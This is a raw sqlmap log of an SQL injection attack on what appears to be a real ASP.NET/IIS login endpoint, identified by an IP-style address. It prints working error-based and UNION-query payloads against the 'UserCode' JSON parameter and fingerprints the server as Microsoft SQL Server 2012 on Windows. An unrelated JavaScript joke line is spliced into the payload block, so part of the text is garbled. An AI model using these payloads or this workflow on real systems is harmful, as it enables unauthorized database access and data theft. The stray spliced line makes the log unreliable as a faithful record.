 [16:29:49] [INFO] parsing HTTP request from 'C:\Users\16420\AppData\Local\Temp\\148_70_87_176_8088_20240814162948.req'
[16:29:50] [INFO] loading tamper module 'space2comment'
[16:29:50] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; FreeBSD i386; en-US; rv:1.7.12) Geck
o/20051105 Firefox/1.0.8' from file 'T:\Attack\Websec\SQLI\SQLmap\sqlmap-1.8\data\txt\user-agents.txt'
JSON-like data found in POST body. Do you want to process it? [Y/n/q] Y
[16:29:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:29:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON-like UserCode ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: {UserCode:'123' AND 9643 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(106)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (
9643=9643) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(98)+CHAR(113))) AND 'nabh'='nabh',UserPs
w:'123'}
    Type: UNION query
(function repeat() { eat(); sleep(); code(); repeat(); })();
    Title: Generic UNION query (NULL) - 7 columns
    Payload: {UserCode:'123' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(106)+CHAR(106)+CHAR(113)+CHAR
(76)+CHAR(109)+CHAR(105)+CHAR(100)+CHAR(90)+CHAR(81)+CHAR(101)+CHAR(65)+CHAR(71)+CHAR(119)+CHAR(97)+CHAR(87)+CHAR(120)+C
HAR(118)+CHAR(73)+CHAR(75)+CHAR(105)+CHAR(70)+CHAR(102)+CHAR(87)+CHAR(86)+CHAR(108)+CHAR(107)+CHAR(75)+CHAR(83)+CHAR(90)
+CHAR(101)+CHAR(119)+CHAR(75)+CHAR(114)+CHAR(97)+CHAR(78)+CHAR(65)+CHAR(110)+CHAR(81)+CHAR(72)+CHAR(118)+CHAR(114)+CHAR(
122)+CHAR(105)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(98)+CHAR(113),NULL-- ugAI',UserPsw:'123'}
---
[16:29:50] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:29:50] [INFO] the back-end DBMS is Microsoft SQL Server
[16:29:50] [INFO] fetching banner
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET 4.0.30319, Microsoft IIS 8.5, ASP.NET
back-end DBMS operating system: Windows 8 or 2012
back-end DBMS: Microsoft SQL Server 2012
banner: 'Microsoft SQL Server 2012 (SP1) - 11.0.3128.0 (X64) \n\tDec 28 2012 20:23:12 \n\tCopyright (c) Microsoft Corpor
ation\n\tEnterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)\n'